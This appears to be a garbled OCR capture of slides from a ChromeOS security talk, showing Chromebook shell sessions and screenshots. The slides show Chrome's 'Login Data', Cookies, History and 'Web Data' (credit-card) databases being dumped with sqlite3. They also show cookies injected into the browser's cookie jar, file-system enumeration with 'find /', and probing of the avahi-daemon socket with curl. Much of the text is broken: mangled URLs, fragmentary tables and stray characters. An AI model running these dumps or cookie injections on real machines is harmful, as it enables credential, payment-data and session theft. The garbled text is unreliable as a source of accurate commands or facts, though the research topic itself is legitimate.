

#### hronos@localhost ~ \$ cat /home/chronos/user/README Google Chrome settings and storage represent user-selected preferences 70 and information and MUST not be extracted, overwritten or modified ex cept through Google Chrome defined APIs.

Lite version 3.8.6 2014-08-15 11:46:33

ofill\_profile\_names server\_address\_metadata server\_addresses

masked credit cards

ter ".help" for usage hints. ite> .tables

tofill model type state meta cofill\_profile\_emails payment\_method\_manifest

visit source

dit cards

words

| chronos@localhost 🍝 💲          | squites History                       |
|--------------------------------|---------------------------------------|
| SQLite version 3.8.6 20        | 014-08-15 11:46:33                    |
| Enter ".help" for usage        | e hints.                              |
| sqlite> .tables                |                                       |
| sqlite> .dump                  |                                       |
| PRAGMA foreign keys=0FI        | F;                                    |
| BEGIN TRANSACTION;             |                                       |
| /**** ERROR: (5) databa        | ase is locked *****/                  |
| ROLLBACK; due to er            | rors                                  |
| sqlite> .quit                  |                                       |
| chronos@localhost ~ \$         | cp History History-lrl                |
|                                | sqlite3 History-lrl                   |
| SQLite version 3.8.6 20        | 014-08-15 11:46:33                    |
| Enter ".help" for usage        | e hints.                              |
| sqlite> .tables                |                                       |
| downloads                      | meta                                  |
| downloads_slices               | segment_usage                         |
| downloads url chains           | segments                              |
| keyword_search_terms           | typed_url_sync_metad                  |
| sqlite> select * from u        | urls;                                 |
| l https://do <b>urne</b> gle.u | inviduateroin/offlinete               |
| 78k%26cm%3Ddf                  | according and another and another and |

THE REAL PROPERTY OF Google 1375538999 http://amazon.com//Amercuscomminipend lczmasco.com/scores.com/scores/

https://documegle.commentation/d/146cm2000012-550-6452302000 https://wexerecom/ ministric inversed Local and interesting the construction 3093210 https://www.mube.censile.censile.c

https://dommengle.com.com.Docs/6/2003/259/2022/2014/14/2014 http://twissecom/jaccom/jaccom http://www.ecom/jecom/je 





### Dump table data from the DBs:

- 1. cp History History-Irl sqlite3 History-Irl .dump
- 2. sglite3 'Login Data' .dump
- 3. sqlite3 'Network Action Predictor' .dump

13C759991ACEE

OMMIT;

REATE INDEX domain ON cookies(host key);

- 4. sqlite3 Cookies .dump
- 5. sqlite3 'Web Data' .dump

({aŵa?baŵaYaŵaEaŵŵBU+ŵa 9ef7675a-e410-4f78-bbfc-f59afd4c2cb9<mark>lost-ra</mark> **:-rabbit**.com&aqs=chrome..69i58j69i57&sourceid=chrome&ie=UTF-8P~aU+; Û bit.comhttps://www.google.com/search?q=l
d7e05937-60a0-48cb-ad4a-5f059d3788fflc .com&rlz=1CAHPZZ enUS1002&og=1 abbit.com/tr/elLantz2\_enublebzadetost-fabbit.com/adgecnrome.cbjb0j0915/xS0UrCellact/rome&leUrF=x=or; 0/c02937-b804-8640-5640-3 abbit.com/tr/viost-rabbit.com/d?l)06 b47133-ce20a-4207-840b-7580b80b6f2d1ost-rabbit.cohtps://www.google.com/sarch?q=lost-PIZ2\_enubl9250q=lost-rabbit.com/adgecnrome.cbj83j69157Xsourcelle=hrome&ieuUrF=80[\_u]02\_caa0454c-f28a-40fb-bf4d:2c786b9e696810st-rabbit. bit.co/bf(U)04\_6694476f-363t-44cf=4982-808c286ff2T\_lost-rabbit.chtps://www.google.com/search?q=lost-rabbit.https://www.google.com/search?q=lost-rabbit.https://www.go st-rabbit.co&rlz=1 PZZ enUS1002&og= tt.c&ac .&rlz=1CAHP2 .&aqs=chrome..69i57&sourceid=chrome&ie=UTF-800yU#0 048847b2-578b-4e27-b2b8-ff5e2db89b6el enUS1002&og=1 b89b6elost-rabbithttps://www.google.com/ 92f43870-6f64-46c1-b129-af035cb11b6elos arch?g=1 t&rlz=1CAHPZZ enUS1002&og=lost-rabbit&ags=chrome..69i57&sourceid=chrome&ie=UTF-8@-xU!@}

REATE TABLE masked credit cards (id VARCHAR,status VARCHAR,name on card VARCHAR,network VARCHAR,last four VARCHAR,exp month INTEGER INTEGER DEFAULT 0, bank name VARCHAR, type INTEGER DEFAULT 0);

INSERT INTO "masked credit cards" VALUES('InstrumentData:المنظفة المنافعة ('Values) ('Values) ('Va CREATE TABLE unmasked credit cards (id VARCHAR,card number encrypted VARCHAR, use count INTEGER NOT NULL DEFAULT 0, use date INTEGER unmask date INTEGER NOT NULL DEFAULT 0);

REATE TĀBLE server card metadata (id VARCHAR NOT NULL,use count INTEGER NOT NULL DEFAULT 0, use date INTEGER NOT NULL DEFAULT 0, bil RCHAR) :

| •                                                                                             | first and then inject<br>chronos@localhost<br>SQLite version 3.8<br>Enter ".help" for<br>sqlite> .tables<br>cookies meta<br>sqlite> | ours into the c<br>~ \$ sqlite3 C<br>.6 2014-08-15<br>usage hints. | cookie jar."<br><sup>ookies</sup><br>11:46:33                                                          | 0                   |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|
| sqlite> INSERT IN<br>rockiew THENT 1958<br>sqlite><br>sqlite> INSERT INT<br>R2725(959(939587) | 0 "cookies" VALUES(1329679<br>289= 81<br>0 "cookies" VALUES(13298795<br>CF71CDac SE786CBFC0784426585                                | 5399479790,'.lostra<br>399479790,'.lostrat<br>21030620163446865330 | abbitlabs.com','LRLUZHERE'<br>bbitlabs.com','LRLWUZHERE2'                                              | , ,<br>,            |
| E Settings                                                                                    | Q     cookies          ← Iostrabbitlabs.com locally stored data        LRLUZHERE       LRLWUZHERE2                                  |                                                                    | llways chek for speling erors                                                                          |                     |
| SERT INTO "cookies" VAL<br>1,1,1329675                                                        | UES (13296795397479790 ) ' .<br>UES (13296795399479790 ) '.<br>UES (13296795495458725 , ' .<br>UES (13                              | locsweiseom','<br>ostrabbitlabs.com<br>pogle.com','NID',           | CONEMSS', ', '/doc.ee<br>', 'LRLUZHERE', ', '/', 133<br>'', '/', 13312606695458725<br>4<br>5<br>4<br>5 | 9679<br>9679<br>971 |

C9599F4E7D776C01289499F7064B57 FE4C5

こうかん うちかたん ゆうかく うちがく ちんちい かんたいがく なんない ひんちょうかん なた スラ

INTO "cookies" VALUES(13298795399479796,'.lostrabbitlabs.com','LRLWUZHERE2',

534FFC7C925.1 States of the second states and the second states of the second states of the second states and the second states and the second states and the second states and the second states are second states and the second states are second states are s

CREATE INDEX is transient ON cookies(persistent) where persistent != 1:

Cookie Baking

| $\leftarrow \rightarrow$ | C | Chrome | chrome://abou |
|--------------------------|---|--------|---------------|
|--------------------------|---|--------|---------------|

### List of Chrome URLs

- chrome://about
- chrome://accessibility
- chrome://appcache-internals chrome://blob-internals
- chrome://bluetooth-internals
- d
- ٠
- c
- 0
- . .
- •
- .
- d
- 0
- •
- 0
- ٠ • 0
- c
- •
- 0
- •
- •
- •
- .

←



chrome:// O

**URL Discovery** 

List Available URLs: chrome://about Find Available URLs: grep -Eoira '(chrome)://[^/"]+' 2>/dev/null

### **Network Action Predictor:**

Type one (1) letter at a time after "chrome://" to see all URLs

| hrome://bookmarks                                                            |                                                                                                    |                                                      | - abarrent llas medite                               |                                                                                                    |                                                                                                   |                                  |                                                                                                    |                            |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| hrome://cache                                                                | (cate-manager     Image: Cate-manager       (cate-manager     Image: Cate-manager       (cate-manager     Image: Cate-manager |                                                      | <u>chrome://password-manager-internals</u>           | chronos@loca                                                                                                    | lhost /home \$ g                                                                                  | rep -Eoira '(c                   | hrome)://[^/"]+' 2>                                                                                            | /dev/null                  |
| hrome://certificate-manager                                                  |                                                                                                    |                                                      | <u>chrome://policy</u>                               | user/6801efc                                                                                                    | fc7b585c3a4afbdd42225f910563405b404/Preferences                                                   |                                  |                                                                                                    | rome://resources           |
| hrome://chrome                                                               |                                                                                                    |                                                      | <u>chrome://power</u> <u>chrome://power</u>          | 1100 p / 6001 o fo                                                                                                    | 7hEQE-Jadafhdd4                                                                                   | 2225 4010562405                  | h 101/Droferences                                                                                              | nome //theme               |
| hrome://chrome-urls                                                          | Details Expand all Collapse all                                                                                               | 1                                                    | <u>chrome://print</u>                                | user/6801erc                                                                                                    | 705856384810004                                                                                   | 22251910503405                   | D404/Preferences: Cn                                                                                           | rome://tneme               |
| hrome://components                                                           | CHROME VERSION                                                                                                    | 65.0.3325.209                                        | <u>chrome://quota-internals</u>                      | google/chrome/cl                                                                                                    | hrome:chrome://inspec                                                                             | ct                               |                                                                                                    | inrome://resources         |
| hrome://crashes                                                              | CHROMEOS_ARC_STATUS                                                                                                    | disabled                                             | <ul> <li>chrome://sandbox</li> </ul>                 | acoale/chrome/cl                                                                                                    | hrome:chrome://inter                                                                              | stitials                         |                                                                                                    | inrome://resources         |
| 11 Press                                                                     | CHROMEOS_AUSERVER                                                                                                    | https://tools.google.com/service/update2             | chrome://serviceworker.internals                     | google/chrome/cl                                                                                                    | a some chrome //md us                                                                             |                                  | google/chrome/resources.pak:                                                                                   | chrome://resources         |
| nrome://credits                                                              | CHROMEOS_BOARD_APPID                                                                                                    | {6372E332-9A26-4CE3-9C39-93DBA4E383AF}               | chrome://settings                                    | goog ce/ chrome/ ci                                                                                                    | frome: chrome://ma-use                                                                            | er-manager                       |                                                                                                    | chrome://resources         |
| hrome://crvptohome                                                           | CHROMEOS_CANARY_APPID                                                                                                    | {96F229CE-83E2-4FAF-8479-E368A34938B1}               | chrome://signin_internals                            | google/chrome/cl                                                                                                    | hrome:chrome://media                                                                              | -router                          |                                                                                                    | chrome://resources         |
| hrome://device.log                                                           | CHROMEOS_DEVSERVER                                                                                                    |                                                      | chrome://site.engagement                             | anoale/chrome/cl                                                                                                    | hrome : chrome : //newtal                                                                         | h                                | google/chrome/resources pak                                                                                    | hrome://network_error      |
| inome.//device-iog                                                           | CHRONEOS_FINNINAE_VERSION                                                                                                    | 000g1e_butterr1y.2708.39.0                           | chrome://suggestions                                 | googee, enrome, el                                                                                                    |                                                                                                   |                                  | google/chrome/resources.pak                                                                                    | hreme. //hlueteeth neining |
| hrome://devices                                                              | CHROMEOS_RELEASE_APPID                                                                                                    | {03/2E332-W20-4CE3-9C3V-930044E303AF}                | chrome://supervised-user-internals                   | google/chrome/ci                                                                                                    | nrome:chrome://policy                                                                             | y                                |                                                                                                    | nrome://bluetootn-pairing  |
| hrome://dino                                                                 | CHEMEOS DELEASE DOANCH MINDED                                                                                                 | 67                                                   | chrome://sync.internals                              | aooale/chrome/cl                                                                                                    | hrome:chrome://print                                                                              |                                  | google/chrome/resources.pak:                                                                                   | chrome://settings          |
| 11.12                                                                        | CHROMEOS RELEASE BUTLDER PATH                                                                                                 | hutterfly.release/RM5.18323 67 9                     | chrome://system                                      | anonale/chrome/cl                                                                                                    | brome: chrome: //auit                                                                             |                                  |                                                                                                    | chrome://bluetooth-pairing |
| irome.//discards                                                             | CHROMEOS RELEASE BUILD NUMBER                                                                                                 | 18323                                                | <ul> <li>chrome://taskscheduler-internals</li> </ul> | google/enrolle/en                                                                                                    | in one chromer//quit                                                                              |                                  | google/chrome/resources.pakt                                                                                   | chrome://settings          |
| hrome://dns                                                                  | CHROMEOS RELEASE BUILD TYPE                                                                                                   | Official Build                                       | chrome://terms                                       | google/chrome/cl                                                                                                    | nrome:chrome://restal                                                                             | rt .                             | nonle/chrome/resources pakt                                                                                    | hrome://cast               |
| hrome://download-internals                                                   | CHROMEOS_RELEASE_CHROME_MILESTONE                                                                                             | 65                                                   | <ul> <li>chrome://thumbnails</li> </ul>              | google/chrome/cl                                                                                                    | hrome:chrome://setti                                                                              | ngs                              | google/chrome/resources.pak                                                                                    | throma, //media_router     |
| 111                                                                          | CHROMEOS_RELEASE_DESCRIPTION                                                                                                  | 18323.67.9 (Official Build) stable-channel butterfly | <ul> <li>chrome://tracing</li> </ul>                 | anogle/chrome/cl                                                                                                    | prome chrome //setti                                                                              | nac                              |                                                                                                    | in one // meuta-router     |
| nrome://downloads                                                            | CHROMEOS_RELEASE_NAME                                                                                                    | Chrome OS                                            | <ul> <li>chrome://translate-internals</li> </ul>     | goog ce/ cm olle/ c                                                                                                    | IT One. CIT One.// Section                                                                        | iigs                             |                                                                                                    | chrome://cast              |
| hrome://drive-internals                                                      | CHROMEOS_RELEASE_PATCH_NUMBER                                                                                                 | 9                                                    | <ul> <li>chrome://usb-internals</li> </ul>           | google/chrome/cl                                                                                                    | <pre>chrome://suggestions chrome:chrome://terms chrome:chrome://theme chrome:chrome://theme</pre> |                                  | google/chrome/resources.pak: <b>c</b>                                                                          | chrome://extensions-frame  |
| hrome://extensions                                                           | CHROMEOS_RELEASE_TRACK                                                                                                    | stable-channel                                       | <ul> <li>chrome://user-actions</li> </ul>            | aooale/chrome/cl                                                                                                    |                                                                                                   |                                  |                                                                                                    | chrome://extensions        |
| 10 CALCHERING                                                                | CHROMEOS_RELEASE_VERSION                                                                                                    | 18323.67.9                                           | <u>chrome://version</u>                              | angle/chrome/cl                                                                                                    |                                                                                                   |                                  |                                                                                                    | chrome://chrome-signin     |
| hrome://first-run                                                            | CLIENT_ID                                                                                                    | <empty></empty>                                      | <ul> <li>chrome://view-http-cache</li> </ul>         | google/enrolle/en                                                                                                    |                                                                                                   |                                  | nonle/chrome/resources paker                                                                                   | hrome://media.router       |
| hrome://flags                                                                | DEVICETYPE                                                                                                    | CHROMEBOOK                                           | <ul> <li><u>chrome://webrtc-internals</u></li> </ul> | <ul> <li>chrome//webrtc.internals</li> <li>google/chrome/chrome:chrome://thumb</li> <li>google/chrome/chrome</li> </ul> |                                                                                                   |                                  |                                                                                                    | hrome.//mehilocotup        |
| 0                                                                            | ENTERPRISE_ENROLLED                                                                                                    | Not managed                                          | <ul> <li><u>chrome://webrtc-logs</u></li> </ul>      | aoogle/chrome/cl                                                                                                    | hrome:chrome://version                                                                            | on                               | google/chrome/resources.pakt                                                                                   | nrome://mobilesetup        |
|                                                                              | GOUGLE RELEASE                                                                                                    | 18323.67.9                                           |                                                      | anoale/chrome/cl                                                                                                    | hrome: chrome: //wel con                                                                          | те                               | google/chrome/resources.pak:                                                                                   | chrome://oobe              |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    |                                                                                                   | a harrier and the same larger to |                                                                                                    |                            |
| Chrome   ch                                                                  | rome://net-export                                                                                                    |                                                      |                                                      |                                                                                                    | $\epsilon \rightarrow G$ © Chrome                                                                 | chrome://net-internals/#chr      | omeos                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    | capturing events (8944)                                                                           |                                  |                                                                                                    |                            |
| Capture                                                                      | Network Loa                                                                                                    |                                                      |                                                      |                                                                                                    | Capture                                                                                           |                                  |                                                                                                    |                            |
| oupture                                                                      | Hetholik Log                                                                                                    |                                                      |                                                      |                                                                                                    | Capture                                                                                           | Import ONC file                  |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    | Import                                                                                            | import over me                   |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    | Proxy                                                                                             | Import ONC File Choose F         | ile No file chosen                                                                                             |                            |
| Start Logging to Disk                                                        |                                                                                                    |                                                      |                                                      | I                                                                                                    | Events                                                                                            |                                  | a second contract of the second second second second second second second second second second second second s | -                          |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    | Evento                                                                                            | Store Logs                       |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      | Timeline                                                                                                    | meline                                                                                            |                                  |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      | DNS                                                                                                    | Store Debug Logs Creat                                                                            |                                  |                                                                                                    |                            |
|                                                                              |                                                                                                    | I                                                    | Cookete                                              | Sockets Alt-Svc Network Debugging                                                                                       |                                                                                                   |                                  |                                                                                                    |                            |
| Click the button to start logging future network activity to a file on disk. |                                                                                                    |                                                      | I                                                    |                                                                                                    |                                                                                                   | SOCKETS                          |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    |                                                                                                   | Alt-Svc                          |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    |                                                                                                   |                                  |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    | HTTP/2 Select interface for debugging                                                             |                                  | Ig                                                                                                    |                            |
| OPTIONS: This section should normally be left alone.                         |                                                                                                    |                                                      | OLIIC                                                | Wi-Fi Ethernet                                                                                                    | Cellular WiMAX None                                                                               |                                  |                                                                                                    |                            |
|                                                                              |                                                                                                    |                                                      |                                                      |                                                                                                    | Casha                                                                                             | Debug mede is shanged to a       |                                                                                                    |                            |
| <ul> <li>Strip private information</li> </ul>                                |                                                                                                    |                                                      |                                                      |                                                                                                    | Cache                                                                                             | Debug mode is changed to v       | VIII                                                                                                    |                            |

Modules

Bandwidth

Prerender

ChromeOS

Domain Security Policy

Include cookies and credentials

Include raw bytes (will include cookies and credentials)

Maximum log size (megabytes): 100 (Blank means unlimited).

|                                        |                |                                            |                                     |                          | KREEN SCORE                                                                                                    | ← → C ① file:///home/chronos/user/Down                                                         | loads/       |                                           |
|----------------------------------------|----------------|--------------------------------------------|-------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|--------------|-------------------------------------------|
|                                        |                |                                            |                                     |                          | 2312270                                                                                                    |                                                                                                |              |                                           |
| 1.11                                   | - 10 m         | OVOT                                       |                                     |                          | CESCERS                                                                                                    | Index of /home/chrono                                                                          | s/user/      | Downloads/                                |
| UI FILESYSTEM ACCESS                   |                |                                            | EIVI AUU                            | <u>E99</u>               | 6                                                                                                    | 1 [parent directory]                                                                           |              |                                           |
| file:///c                              | dir/file       | ename.ex                                   | ct                                  |                          |                                                                                                    | Name                                                                                           | Size         | Date Modified                             |
|                                        |                |                                            |                                     |                          |                                                                                                    | Screenshot 2022-07-22 at 9.22.06 AM.png                                                        | 43.4 kB      | 7/22/22, 9:22:06 AM                       |
|                                        |                |                                            |                                     |                          |                                                                                                    | Screenshot 2022-07-22 at 9.22.12 AM.png                                                        | 124 kB       | 7/22/22, 9:22:12 AM                       |
|                                        |                |                                            | ***********                         | Coll                     | ect All Dirs/Files: find / > /tmp/allfiles.txt                                                                                                    | Greenshot 2022-07-22 at 3.22.33 AM.phg                                                         | 124 KD       | //22/22, 5.22.55 AW                       |
|                                        |                |                                            |                                     |                          |                                                                                                    | $\leftarrow \rightarrow C$ ; (i) file:///tmp/                                                  |              |                                           |
|                                        |                |                                            |                                     | 🗢 😽 🛛 🗛 Fuz:             | z Chrome for URLs: fuzzy ducky / picoducky                                                                                                    |                                                                                                |              |                                           |
| ← → C (i) file:///med                  | lia/removable/ |                                            | <b>AATAAAAAAAAA</b>                 | (Vis                     | it URL, Create screenshot, Repeat for all URLs)                                                                                                    | Index of /tmp/                                                                                 |              |                                           |
| Index of /me                           | dia/ren        | novable/                                   | B debug vboot pois                  |                          |                                                                                                    | 1 [parent directory]                                                                           |              |                                           |
|                                        |                |                                            |                                     | 5J.109 ~ [               |                                                                                                    | Name                                                                                           | Size         | Date Medified                             |
| [parent directory]                     |                |                                            | $\leftarrow \rightarrow C$ (i) file | ///var/log/debug_vboot   | t_noisy.log                                                                                                    | Com google Chrome sVvDW9/                                                                      | 3020         | 4/24/22 6:07:11 PM                        |
| Name Circ Da                           | . Madified     |                                            |                                     |                          |                                                                                                    | .com.google.Chrome.v3zSBD/                                                                     |              | 4/24/22, 6:05:44 PM                       |
| Name Size Da                           | te Modified    |                                            | Running /usr/bin/dev_d              | ebug_vboot               |                                                                                                    | disk-boot-complete                                                                             | 99 B         | 4/24/22, 6:05:50 PM                       |
| CIRCUITPY/                             |                |                                            | + date                              |                          |                                                                                                    | disk-chrome-exec                                                                               | 198 B        | 4/24/22, 6:07:11 PM                       |
| SDCARD/                                |                |                                            | # DEV DEBUG FORCE=()                | 1 2022                   |                                                                                                    | disk-chrome-main                                                                               | 198 B        | 4/24/22, 6:07:11 PM                       |
|                                        |                |                                            | # OPT_CLEANUP=(yes)                 |                          |                                                                                                    | disk-lockbox-cache-end                                                                         | 99 B         | 4/24/22, 6:05:42 PM                       |
| ← → C ① file:///var/log/ # OPT_BIOS=() |                |                                            |                                     | disk-lockbox-cache-start | 99 B                                                                                                    | 4/24/22, 6:05:42 PM                                                                            |              |                                           |
|                                        |                |                                            | # OPT_FORCE=()<br># OPT_TMAGE=()    |                          |                                                                                                    | disk-login-prompt-visible                                                                      | 99 B         | 4/24/22, 6:05:50 PM                       |
| Index of /var/los                      | ø/             |                                            | # OPT KERNEL=()                     |                          |                                                                                                    | disk-login-success                                                                             | 99 B         | 4/24/22, 6:07:10 PM                       |
|                                        | 8              |                                            | # FLAG_SAVE_LOG_FILE=(              | yes)                     |                                                                                                    | disk-login-wait-for-signin-state-initialize                                                    | 99 B         | 4/24/22, 6:07:00 PM                       |
| [parent directory]                     |                |                                            | + crossystemall                     |                          | # Platform architecture                                                                                                    | disk-network-wifi-association                                                                  | 99 B         | 4/24/22, 6:06:46 PM                       |
| N                                      | Cine           | Date Madified                              | backup nyram request                | = 1                      | # Backup the nyram somewhere at the next boot. Cleared on success.                                                                                                    | disk-network-wifi-configuration                                                                | 99 B         | 4/24/22, 6:06:46 PM                       |
| indine<br>chrome/                      | Size           | 7/22/22 2:39:37 AM                         | battery_cutoff_request              | = Θ                      | # Cut off battery and shutdown on next boot.                                                                                                    | disk-network-wifi-online                                                                       | 99 B         | 4/24/22, 6:06:47 PM                       |
| metrics/                               |                | 7/22/22, 2:39:32 AM                        | block_devmode                       | = 0                      | # Block all use of developer mode                                                                                                    | disk-network-wifi-ready                                                                        | 99 B         | 4/24/22, 6:06:47 PM                       |
| power_manager/                         |                | 7/22/22, 2:39:36 AM                        | clear_tpm_owner_reques              | = 1                      | # Clear TPM owner on next boot<br># Clear TPM owner done                                                                                                    | disk-post-startup                                                                              | 99 B         | 4/24/22, 6:05:40 PM                       |
| ui/                                    |                | 7/22/22, 2:39:36 AM                        | cros_debug                          | = 0                      | # OS should allow debug features                                                                                                    | disk-pre-startup                                                                               | 99 B         | 4/24/22, 6:05:39 PM                       |
| update_engine/                         |                | 7/22/22, 2:39:40 AM                        | dbg_reset                           | = 0                      | <pre># Debug reset mode request (writable)</pre>                                                                                                    | Girmunan haat time                                                                             | 99 B         | 4/24/22, 0:05:53 PM                       |
| authpolicy.1.log                       | 0 B            | 7/21/22, 12:13:54 AM                       | debug_build                         | = 0                      | <pre># OS image built for debug features # Enable developer mode boot from USB/SD (writable)</pre>                                                                                                | mount encrupted log                                                                            | 141-0        | 4/24/22, 0:05:52 PM                       |
| authpolicy.2.log                       | 0 B            | 7/18/22, 8:41:13 PM                        | dev boot legacy                     | = 0                      | # Enable developer mode boot Legacy OSes (writable)                                                                                                    | Screenshot 2022 04 24 at 5 06 29 PM ppg                                                        | 214 kD       | 4/24/22, 0.05.42 PM                       |
| authpolicy.3.log                       | 0 B            | 7/18/22, 6:46:51 PM                        | dev_boot_signed_only                | = 0                      | # Enable developer mode boot only from official kernels (writable)                                                                                                    | untime boot complete                                                                           | 11 B         | 4/24/22, 0:00:29 PM                       |
| authpolicy.4.log                       | 0 B            | 7/17/22, 3:59:06 PM                        | dev_default_boot                    | = disk                   | <pre># default boot from legacy or usb (writable)</pre>                                                                                                    |                                                                                                | пр           | 4/24/22, 0.03.30 1 M                      |
| authpolicy.5.log                       | OB             | 7/15/22, 8:08:04 PM                        | devsw_boot                          | = 0                      | $\leftarrow \rightarrow C$ [ ] file:///var/log/chrome/chrome                                                                                                    |                                                                                                |              |                                           |
| bios info.txt                          | 6.3 kB         | 7/22/22, 2:39:45 AM                        | disable_dev_request                 | = Θ                      | [1:1:0722/023937.934916:VERBOSE1:zygote_main_linux.cc(602)] ZygoteMain: initializing 2 f                                                                                                    | ork delegates                                                                                  |              |                                           |
| bios_times.txt                         | 1.3 kB         | 7/22/22, 2:39:45 AM                        | ecfw_act                            | = RW                     | [838:838:0722/023937.974539:VERBOSE1:drm_device_handle.cc(83)] Succeeded authenticating<br>[838:838:0722/023938_052126:WARNING:install_attributes_cc(94)] Install_attributes_missir               | /dev/dri/card0 in 0 ms with 1 attempt(s)                                                       |              |                                           |
| boot.log                               | 0 B            | 7/22/22, 2:39:35 AM                        | fmap_base                           | = 0x00610000             | [838:931:0722/023938.187962:WARNING:accelerometer_reader.cc(246)] Accelerometer device of                                                                                                    | irectory is empty at /dev/cros-ec-accel                                                        |              |                                           |
| Clobber-state.log                      | 6.6 kB         | 7/15/22, 6:38:00 PM                        | fw_vboot2                           | = 0                      | <pre>[838:838:0722/023938.190377:VERBOSE1:update_display_configuration_task.cc(69)] OnDisplay<br/>force configure=1 display count=1</pre>                                                         | sUpdated: new_display_state=SINGLE new_power_                                                  | state=ALL_0  | # flags=1                                 |
| debug vhoot poisy log                  | 1/3 B          | 7/15/22, 6:38:00 PM<br>7/22/22, 2:40:40 AM | fwid                                | = Google_Butterfly.2788  | .39. [838:838:0722/023938.190471:VERBOSE1:display_configurator.cc(212)] EnterState: display=5                                                                                                    | INGLE power=ALL_ON                                                                             |              |                                           |
| ec_info.txt                            | 87 B           | 7/22/22, 2:39:45 AM                        | fwupdate_tries                      | = 0                      | <pre>[838:929:0722/023938.190530:VERBOSE1:display_configurator.cc(1062)] OnConfigured: succes<br/>[838:929:0722/023938.196660:WARNING:name_value_pairs_parser.cc(55)] Key block devmode all</pre> | s=1 new_gisplay_state=SiNGLE new_power_state=<br>.ready has value (error), ignoring new value: | 0            |                                           |
| eventlog.txt                           | 11.0 kB        | 7/22/22, 9:11:03 AM                        | fw try count                        | = 0                      | [838:929:0722/023938.197261:WARNING:name_value_pairs_parser.cc(55)] Key ubind_attribute                                                                                                    | already has value                                                                              | 22fodo40402  | 2bod1bo700226060df7-c-                    |
| laptopmode.log                         | 0 B            | 7/22/22, 2:39:35 AM                        | fw_try_next                         | = A                      | [838:929:0722/023938.197315:WARNING:name_value_pairs_parser.cc(55)] Key gbind_attribute                                                                                                    | alue. 2402200808804349Cae40910C2edT086664Ta46<br>already has value                             | 551 CUC4ad02 | 2060TDC16938060901100C                    |
| memory_spd_info.txt                    | 425 B          | 7/22/22, 2:39:41 AM                        | fw_result                           | = unknown                | 4731e5d735bcf1a904f9bd9ba57b31c4b6f81ae2e1ffea64b26a73f43b48854bb6564744, ignoring new v<br>[838:929:0722/023938.197392:WARNING:name value pairs parser.cc(55)] Key model name alree              | alue: 4731e5d735bcf1a904f9bd9ba57b31c4b6f81ae                                                  | 2e1ffea64b2  | 6a73f43b48854bb6564744<br>ue: HP Pavilion |
| inessages                              | 1.3 MB         | //22/22, 9:21:08 AM                        | Tw_prev_tried                       | = A                      | Chromobook 14                                                                                                    | ay has value of favilion continebook 14, 1900                                                  | THA HEW ANTI | Je. III Favilion                          |



## **Avahi-Daemon GFY!**

- 1. Locate 'avahi-daemon' socket in /run/avahi-daemon
- 2. Connect to socket using:

curl -unix-socket socket http://localhost

3. Receive error guiding us to use the 'HELP' command (using HTTP verb):

curl -unix-socket socket http://localhost -X HELP

4. Additional commands are provided. Google search reveals the Github repository, and a quick source code review reveals...

if (strcmp(cmd, "FUCK") == 0 && n\_args == 1)



R.I.P. Ray Liotta (1954 - 2022)

| ronos@localhost /run/avahi-daemon \$ pwd                                             |
|--------------------------------------------------------------------------------------|
| un/avahi-daemon                                                                      |
| ronos@localhost / <b>run/avahi-daemon \$ ls -al</b>                                  |
| tal 4                                                                                |
| wxr-xr-x 2 avahi avahi 80 May 28 23:01 .                                             |
| wxr-xr-x 30 root root 680 May 28 23:22                                               |
| w-rr 1 avahi avahi 5 May 28 23:01 pid                                                |
| wxrwxrwx 1 avahi avahi 0 May 28 23:01 socket                                         |
| ronos@localhost /run/avahi-daemon \$ curlunix-socket socket http://localhost         |
| 1 Invalid command "GET", try "HELP".                                                 |
| ronos@localhost /run/avahi-daemon \$ curlunix-socket socket http://localhost -X HELP |
| Available commands are:                                                              |
| RESOLVE-HOSTNAME <hostname></hostname>                                               |
| RESOLVE-HOSTNAME-IPV6 <hostname></hostname>                                          |
| RESOLVE-HOSTNAME-IPV4 <hostname></hostname>                                          |
| RESOLVE-ADDRESS <address></address>                                                  |
| BROWSE - DNS - SERVERS                                                               |
| BROWSE - DNS - SERVERS - IPV4                                                        |
| BROWSE-DNS-SERVERS-TPV6                                                              |
|                                                                                      |

### https://github.com/lathiat/avahi/blob/master/avahi-daemon/simple-protocol.c

| <pre>if (strcmp(cmd, "HELP") == 0) {</pre> |                                                                        |
|--------------------------------------------|------------------------------------------------------------------------|
